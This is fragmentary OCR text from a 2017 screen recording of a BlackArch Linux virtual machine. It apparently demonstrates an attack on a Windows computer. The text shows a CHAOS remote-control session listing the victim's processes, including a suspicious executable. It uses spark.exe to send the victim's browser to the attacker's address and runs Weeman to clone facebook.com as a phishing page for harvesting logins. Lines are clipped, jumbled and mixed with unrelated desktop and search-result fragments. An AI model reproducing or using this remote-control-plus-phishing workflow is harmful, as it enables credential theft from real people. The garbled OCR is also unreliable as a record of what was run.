 www.Bandicam.com
Ordinateur - lalgerino-bawa...
rch1 [En fonction] - Oracle VM VirtualBox
Machine Écran Entrée Périphériques Aide
(4) Saadaoui Mohmed Ch
root@blackarch:~
[ blackarch ~ ]# ifconfig
enp0s3: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.100 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 fe80::a00:27ff:fee5:5d66 prefixlen 64 scopeid 0x20<link>
ther 08:00:27:e5:5d:66 txqueuelen 1000 (Ethernet)
X packets 92778 bytes 44206151 (42.1 MiB)
X errors 0 dropped 6 overruns 0 frame 0
X packets 82963 bytes 11381260 (10.8 MiB)
X errors 0 dropped 0 overruns 0 carrier 0 collisions 0
=73<UP,LOOPBACK,RUNNING> mtu 65536
net 127.0.0.1 netmask 255.0.0.0
net6 ::1 prefixlen 128 scopeid 0x10<host>
oop txqueuelen 1 (Local Loopback)
X packets 436 bytes 33376 (32.5 KiB)
X errors 0 dropped 0 overruns 0 frame 0
X packets 436 bytes 33376 (32.5 KiB)
X errors 0 dropped 0 overruns 0 carrier 0 collisions 0
ch ~ ]# soriiiiiiiiiiiiiiiiiiiiiy port 80
root@blackarch:~/CHAOS
cmd.exe 4848 Console 1 2 380 Ko
conhost.exe 700 Console 1 4 428 Ko
pFfMKexu.exe 2628 Console 1 9 956 Ko
cmd.exe 3976 Console 1 2 380 Ko
conhost.exe 4612 Console 1 4 388 Ko
pFfMKexu.exe 5980 Console 1 10 100 Ko
cmd.exe 6068 Console 1 2 340 Ko
conhost.exe 2844 Console 1 4 376 Ko
pFfMKexu.exe 5192 Console 1 9 908 Ko
SearchProtocolHost.exe 5576 Console 1 4 348 Ko
SearchFilterHost.exe 4756 Services 0 5 912 Ko
SearchProtocolHost.exe 4852 Services 0 6 272 Ko
cmd.exe 2448 Console 1 2 224 Ko
conhost.exe 4728 Console 1 4 464 Ko
tasklist.exe 3360 Console 1 4 404 Ko
WmiPrvSE.exe 1472 Services 0 5 016 Ko
CHAOS > spark.exe https://www.facebook.com
CHAOS > spark.exe https://google.com
CHAOS > spark.exe https://192.168.1.100:8080
CHAOS > spark.exe http://192.168.1.100:8080
CHAOS > spark.exe https://192.168.1.100:80
CHAOS > spark.exe htttp://192.168.1.100:80
CHAOS > spark .exe 192.168.1.100:80
CHAOS > spark.
root@blackarch:~
.:[ Weeman last version (1.7.1-end) ]:.
weeman > set url https://www.facebook.com
weeman > set port 80
weeman > set action_url https://www.facebook.com
weeman > run
[19:13:20] Trying to get https://www.facebook.com ...
[19:13:20] Downloadng webpage ...
[19:13:22] Modifying the HTML file ...
[i] Starting Weeman 1.7.1 server on http://localhost:80
root@blackarch:~/CHAOS (4) Saadaoui Mohmed Chaker - Mo root@blackarch:~ root@blackarch:~ Thu 13 Jul 2017 07:17:29 PM UTC
CTRL DROITE
nux.dz htttp://192.168.1.100:80 - R
https://www.google.com/search?q=htttp%3A%2F%2I tasklist - lockscreen
cinq.onec.dz/
gle.com wants to track your location. Allow this? OK
gle
htttp:/spqrk /192.168.1.100:80
Tous Vidéos Maps Actualités Plus Paramètres Outils
Environ 5 060 résultats (0,58 secondes)
Résultats pour http://192.168.1.100:80
Essayez avec l'orthographe htttp://192.168.1.100:80
How to forward router ports to view online video from a DVR? - DIPOL
www.dipolnet.com/how_to_forward_router_ports_to_view_online... Traduire cette page
... through an appropriate browser the user must enter the following addresses: camera 1 -
http://192.168.1.100:80, camera 2 - http://192.168.1.101:81. 4.
Voir les images CAMERA IP depuis réseau extérieur ...
https://fr.forum.proximus.be/.../voir-les-images-camera-ip-depuis-reseau-exterieur-tel...
8 janv. 2017 - Donc essayer en interne sur http://192.168.1.100:80 --> sans le 80 ça fonctionne ... les
ports externes 7012 sur le port interne 192.168.1.100:80
Acrobat
Reader DC
19030503_2045...
Corbeille
FR
21:17
13/07/2017
Bandicam